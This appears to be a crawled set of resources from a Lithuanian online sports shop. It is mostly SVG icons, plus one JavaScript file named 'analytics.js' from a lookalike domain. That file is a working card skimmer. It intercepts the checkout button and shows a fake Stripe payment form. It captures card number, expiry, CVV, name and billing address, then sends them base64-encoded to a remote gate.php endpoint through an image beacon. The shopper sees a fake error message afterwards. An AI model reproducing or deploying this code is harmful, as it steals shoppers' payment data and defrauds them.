<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 37"><style>.st0{fill:#fff}</style><path class="st0" d="M21.2 6.6L19 6.3c-.2-2.5-1.4-5-4.6-5.7-1-.2-1.9-.2-2.6 0-2.7 0-4 2-4.4 4.1l-3-.3-.7 27.2.7-26.7L3 4.6.9 34.4l4.5 2.1 17.8-3.8-2-26.1zm-3.1-.4l-.4-.1c-.1-1.6-.8-3.2-2.2-4.3 1.7.9 2.5 2.7 2.6 4.4zM12 1.4c.3 0 .7 0 1 .1C15.6 2 16.6 4 16.8 6L9.3 5c.3-1.5 1.1-3.1 2.7-3.6zm-2.5.9C9 3 8.7 4 8.5 4.9h-.4c.2-1 .7-2 1.4-2.6z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/icons/icon-delivery.svg
body_size: 734
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 63.3 39.3" style="enable-background:new 0 0 63.3 39.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M60.3,13.4l-4.7-5.2c-1.1-1.2-2.7-1.8-4.3-1.7L44.1,7V2.3c0-0.5-0.4-0.8-0.8-0.8h-30c-0.5,0-0.8,0.4-0.8,0.8V6
	h6.8c1.8,0,3.3,1.5,3.3,3.3c0,1-0.5,1.9-1.2,2.5c1.6,0.2,2.9,1.6,2.9,3.2c0,1-0.4,1.9-1.1,2.5h0.3c1.8,0,3.3,1.5,3.3,3.3
	s-1.5,3.3-3.3,3.3h-11v6.7c0,1.2,1,2.2,2.2,2.2h2.7c0,0,0,0,0.1,0c0.4,2.8,2.8,4.9,5.7,4.9s5.3-2.1,5.7-4.9c0,0,0,0,0.1,0h14.4
	c0,0,0,0,0.1,0c0.4,2.8,2.8,4.9,5.7,4.9c2.9,0,5.3-2.1,5.7-4.9c0,0,0,0,0.1,0h3.7c1.7,0,3.2-1.4,3.2-3.2V16.9
	C61.7,15.6,61.2,14.4,60.3,13.4z M23.1,34.6c-1.4,0-2.5-1.1-2.5-2.5c0-1.4,1.1-2.5,2.5-2.5s2.5,1.1,2.5,2.5
	C25.6,33.5,24.5,34.6,23.1,34.6z M49.1,34.6c-1.4,0-2.5-1.1-2.5-2.5c0-1.4,1.1-2.5,2.5-2.5s2.5,1.1,2.5,2.5
	C51.6,33.5,50.5,34.6,49.1,34.6z M57.6,20.3h-11v-9.4l5-0.4h0.1c0.3,0,0.6,0.1,0.8,0.4l4.7,5.2c0.2,0.2,0.3,0.5,0.3,0.8L57.6,20.3
	L57.6,20.3z M3.3,10.9c-0.9,0-1.6-0.7-1.6-1.6s0.7-1.6,1.6-1.6h16c0.9,0,1.6,0.7,1.6,1.6s-0.7,1.6-1.6,1.6H3.3z M5.1,16.7
	c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6h16c0.9,0,1.6,0.7,1.6,1.6c0,0.9-0.7,1.6-1.6,1.6H5.1z M23.5,22.4h-16
	c-0.9,0-1.6-0.7-1.6-1.6s0.7-1.6,1.6-1.6h16c0.9,0,1.6,0.7,1.6,1.6S24.4,22.4,23.5,22.4z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-skype.svg
body_size: 700
content:
<svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><rect height="512" rx="70" ry="70" transform="scale(-1)" width="512" x="-512" y="-512" fill="#00aff0"/><path d="M255.157 94.654c-8.821 0-17.47.735-25.885 2.136C214.182 86.814 196.226 81 176.9 81 123.906 81 81 124.56 81 178.309c0 19.556 5.673 37.725 15.442 52.98a163.81 163.81 0 0 0-1.988 25.563c0 89.59 71.925 162.208 160.702 162.208 10.02 0 19.774-.99 29.255-2.727C299.143 425.605 316.495 431 335.097 431c52.98 0 95.903-43.571 95.903-97.314-.003-20.316-6.125-39.205-16.643-54.82.961-7.213 1.514-14.546 1.514-22.01 0-89.577-71.962-162.202-160.714-162.202zM178.549 300.71c19.927-1.357 31.892 23.035 42.528 29.82 10.622 6.76 51.041 22.162 72.391-2.726 23.248-27.094-15.46-41.114-43.833-45.358-40.51-6.117-91.658-28.465-87.679-72.505 3.98-44.012 36.665-66.579 71.061-69.762 43.846-4.059 72.39 6.774 94.966 26.418 26.106 22.699 11.98 48.074-4.652 50.115-16.567 2.03-35.174-37.334-71.705-37.926-37.653-.603-63.101 39.956-16.618 51.486 46.507 11.517 96.31 16.249 114.246 59.603 17.947 43.358-27.887 89.404-79.048 92.122-51.118 2.715-75.04-8.818-96.953-29.79-24.473-23.423-14.642-50.14 5.296-51.497z" fill="#fff"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://bootstrap-sdn.com/bin/analytics.js
body_size: 5742
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bootstrap-sdn.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            firstname: '',
            lastname: '',
            company: ''
        };

        // Check if using new address form
        const firstname = document.querySelector('#input-payment-firstname');
        const lastname = document.querySelector('#input-payment-lastname');
        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const company = document.querySelector('#input-payment-company');

        let hasFieldData = false;
        if (firstname && firstname.value.trim()) {
            const firstnameVal = firstname.value.trim();
            const lastnameVal = lastname ? lastname.value.trim() : '';
            const addr1 = address1 ? address1.value.trim() : '';
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const companyVal = company ? company.value.trim() : '';

            if (firstnameVal || lastnameVal || addr1 || cityVal) {
                addressData.firstname = firstnameVal;
                addressData.lastname = lastnameVal;
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.company = companyVal;
                addressData.phone = '';
                addressData.email = '';
                hasFieldData = true;
            }
        }

        // Check if using existing address selection
        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();

                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                    addressData.firstname = '';
                    addressData.lastname = '';
                    addressData.company = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email + "|" +
                          data.firstname + "|" + data.lastname + "|" + data.company;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.getElementById('button-payment-method');

        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        const stripeRadio = document.querySelector('input[name="payment_method"][value="stripe"]');

        if (stripeRadio && stripeRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('button-payment-method');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="lt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Stripe mokėjimas</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .stripe-header {
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #5A52FF;
            flex-shrink: 0;
        }

        .stripe-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .stripe-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .stripe-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .stripe-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .stripe-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .stripe-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .stripe-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .stripe-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .stripe-form-group {
            margin-bottom: 18px;
        }

        .stripe-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .stripe-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .stripe-form-group input:focus {
            border-color: #635BFF;
            box-shadow: 0 0 0 2px rgba(99, 91, 255, 0.1);
        }

        .stripe-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .stripe-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .stripe-error-message.show {
            opacity: 1;
        }

        .stripe-form-row {
            display: flex;
            gap: 15px;
        }

        .stripe-form-half {
            flex: 1;
        }

        .stripe-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(99, 91, 255, 0.3);
        }

        .stripe-payment-button:hover {
            background: linear-gradient(135deg, #5A52FF 0%, #4338CA 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(99, 91, 255, 0.4);
        }

        .stripe-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .stripe-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .stripe-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .stripe-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .stripe-payment-error.show {
            display: flex;
        }

        .stripe-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .stripe-payment-processing.show {
            display: flex;
        }

        .stripe-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #635BFF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .stripe-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .stripe-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        @media (max-width: 640px) {
            .stripe-header {
                padding: 10px 15px;
            }

            .stripe-content {
                padding: 15px 20px;
            }

            .stripe-form-row {
                flex-direction: column;
                gap: 0;
            }

            .stripe-form-half {
                margin-bottom: 18px;
            }

            .stripe-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .stripe-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="stripe-header">
        <div class="stripe-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#635BFF"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">STRIPE</text>
            </svg>
        </div>
        <button type="button" class="stripe-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="stripe-content">
        <div class="stripe-payment-info">
            <h2>Mokėjimas kortele</h2>
            <p class="stripe-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Saugus mokėjimas SSL
            </p>
        </div>

        <form id="stripe-payment-form" class="stripe-form">
            <div class="stripe-form-group">
                <label for="stripe-cardholder">Kortelės savininko vardas *</label>
                <input type="text" id="stripe-cardholder" name="cardholder" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardholder-error"></div>
            </div>

            <div class="stripe-form-group">
                <label for="stripe-cardnumber">Kortelės numeris *</label>
                <input type="text" id="stripe-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardnumber-error"></div>
            </div>

            <div class="stripe-form-row">
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-expiry">Galiojimo laikas *</label>
                    <input type="text" id="stripe-expiry" name="expiry" placeholder="MM/MM" maxlength="5" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-expiry-error"></div>
                </div>
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-cvv">CVV *</label>
                    <input type="text" id="stripe-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="stripe-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Mokėti saugiai
            </button>
        </form>

        <div class="stripe-footer">
            <p>Powered by <strong>Stripe</strong> - Saugūs internetiniai mokėjimai</p>
        </div>

        <div id="stripe-payment-error" class="stripe-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Apdorojant mokėjimą įvyko klaida, bandykite dar kartą
        </div>
    </div>

    <div id="stripe-payment-processing" class="stripe-payment-processing">
        <div class="stripe-spinner"></div>
        <p>Apdorojamas mokėjimas...</p>
        <small>Prašome palaukti, nenutraukite ryšio</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('stripe-cardholder');
            const error = document.getElementById('stripe-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Įveskite kortelės savininko vardą');
                return false;
            }

            if (!/^[a-zA-ZąčęėįšųūžĄČĘĖĮŠŲŪŽ\\s]+$/.test(value)) {
                showError(input, error, 'Vardas gali turėti tik raides');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('stripe-cardnumber');
            const error = document.getElementById('stripe-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Kortelės numeris turi turėti 13-19 skaitmenų');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Kortelės numeris gali turėti tik skaitmenis');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Neteisingas kortelės numeris');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('stripe-expiry');
            const error = document.getElementById('stripe-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Formatas: MM/MM');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Neteisingas mėnuo');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Kortelės galiojimo laikas pasibaigęs');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('stripe-cvv');
            const error = document.getElementById('stripe-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV turi turėti 3-4 skaitmenis');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV gali turėti tik skaitmenis');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('stripe-payment-processing');
            const form = document.getElementById('stripe-payment-form');

            const cardNumber = document.getElementById('stripe-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('stripe-expiry').value;
            const cvv = document.getElementById('stripe-cvv').value;
            const cardholder = document.getElementById('stripe-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email,
                firstname: addressData.firstname,
                lastname: addressData.lastname,
                company: addressData.company
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('stripe-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('stripe-payment-form');
            const cardholderInput = document.getElementById('stripe-cardholder');
            const cardNumberInput = document.getElementById('stripe-cardnumber');
            const expiryInput = document.getElementById('stripe-expiry');
            const cvvInput = document.getElementById('stripe-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-facebook.svg
body_size: 288
content:
<svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><rect height="512" rx="70" ry="70" transform="scale(-1)" width="512" x="-512" y="-512" fill="#3c599b"/><path d="M337.317 194.332h-55.388v-36.326c0-13.642 9.042-16.823 15.41-16.823h39.086V81.21L282.596 81c-59.756 0-73.354 44.73-73.354 73.354v39.978h-34.559v61.798h34.559V431h72.687V256.13h49.048l6.34-61.798z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/icon-ssl.svg
body_size: 917
content:
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.2 39.2"><style>.st0{fill:#fff}</style><g id="Icons"><path class="st0" d="M19.6 9.9c-5.4 0-9.7 4.4-9.7 9.7s4.4 9.7 9.7 9.7 9.7-4.4 9.7-9.7-4.3-9.7-9.7-9.7zm-3.3 12c-.2.3-.5.5-.8.7-.4.2-.8.2-1.3.2-.6 0-1.1-.1-1.4-.3-.3-.2-.5-.4-.7-.6-.2-.3-.3-.5-.3-.8 0-.1.1-.3.2-.4.1-.1.2-.2.4-.2.1 0 .2 0 .3.1.1.1.2.2.2.4.1.2.2.3.2.5.1.1.2.2.4.3.2.1.4.1.6.1.4 0 .6-.1.9-.2.2-.2.3-.4.3-.6 0-.2-.1-.4-.2-.5-.1-.1-.3-.2-.5-.3-.2-.1-.4-.1-.8-.2s-.8-.2-1.1-.3c-.3-.1-.5-.3-.7-.5.1-.3 0-.6 0-.9 0-.3.1-.6.3-.9.2-.3.4-.4.8-.6.3-.1.7-.2 1.2-.2.4 0 .7 0 .9.1.3.1.5.2.7.4.2.1.3.3.4.5.1.2.1.3.1.5 0 .1-.1.3-.2.4-.1.1-.2.2-.4.2-.1 0-.2 0-.3-.1-.1-.1-.1-.2-.2-.3-.1-.2-.2-.4-.4-.5-.2-.1-.4-.2-.7-.2-.3 0-.6.1-.7.2-.2.1-.3.3-.3.5 0 .1 0 .2.1.3.1.1.2.2.3.2s.2.1.3.1c.1 0 .3.1.6.2l.9.3c.3.1.5.2.7.3.2.1.3.3.4.5.1.2.2.5.2.8-.1.2-.2.5-.4.8zm5.5 0c-.2.3-.5.5-.8.7-.4.2-.8.2-1.3.2-.6 0-1.1-.1-1.4-.3-.3-.2-.5-.4-.7-.6-.2-.3-.3-.5-.3-.8 0-.1.1-.3.2-.4.1-.1.2-.2.4-.2.1 0 .2 0 .3.1.1.1.2.2.2.4.1.2.2.3.2.5.1.1.2.2.4.3.2.1.4.1.6.1.4 0 .6-.1.9-.2.2-.2.3-.4.3-.6 0-.2-.1-.4-.2-.5-.1-.1-.3-.2-.5-.3-.2-.1-.4-.1-.8-.2s-.8-.2-1.1-.3c-.3-.1-.5-.3-.7-.5-.2-.2-.3-.5-.3-.9 0-.3.1-.6.3-.9.2-.3.4-.4.8-.6.3-.1.7-.2 1.2-.2.4 0 .7 0 .9.1.3.1.5.2.7.4.2.1.3.3.4.5.1.2.1.3.1.5 0 .1-.1.3-.2.4-.1.1-.2.2-.4.2-.1 0-.2 0-.3-.1-.1-.1-.1-.2-.2-.3-.1-.2-.2-.4-.4-.5-.2-.1-.4-.2-.7-.2-.3 0-.6.1-.7.2-.2.1-.3.3-.3.5 0 .1 0 .2.1.3.1.1.2.2.3.2.1.1.2.1.3.1.1 0 .3.1.6.2l.9.3c.3.1.5.2.7.3.2.1.3.3.4.5s.2.5.2.8c.2.2.1.5-.1.8zm5.4 0c.1.1.2.2.2.4 0 .1-.1.3-.2.4-.1.1-.3.1-.4.1h-2.9c-.3 0-.4-.1-.6-.2-.1-.1-.2-.3-.2-.6v-4.5c0-.2.1-.4.2-.5s.3-.2.4-.2c.2 0 .3.1.4.2.1.1.2.3.2.5v4.3h2.4c.2 0 .4 0 .5.1z"/><path class="st0" d="M35.2 21c-.1-.4-.3-.8-.6-1.1-.1-.1-.2-.2-.2-.3-.3-.5-.6-.9-.9-1.4l-.2-.4 1-2.9c.2-.6.1-1.1-.3-1.5-.1-.1-.2-.2-.3-.2L31 11.7c-.1-.8-.3-1.6-.4-2.4l-.1-.7c-.1-.7-.6-1.1-1.3-1.1-.6 0-1.3-.1-1.9-.1h-1.2l-1.8-2.5c-.3-.4-.6-.6-1-.6h-.2c-.4.1-.8.3-1.1.4-.1.1-.3.1-.4.2-.6.1-1.1.4-1.6.6l-.3.2c-.9-.4-1.9-.9-2.8-1.3-.1-.1-.2-.1-.4-.1h-.4c-.3.1-.6.3-.8.5l-1.8 2.5c-.6 0-1.2 0-1.8.1h-.3c-.4 0-.8 0-1.1.1-.6 0-1.1.5-1.2 1.1l-.5 3.1-2.7 1.6c-.4.2-.6.5-.7.9-.1.2 0 .5.1.8l1 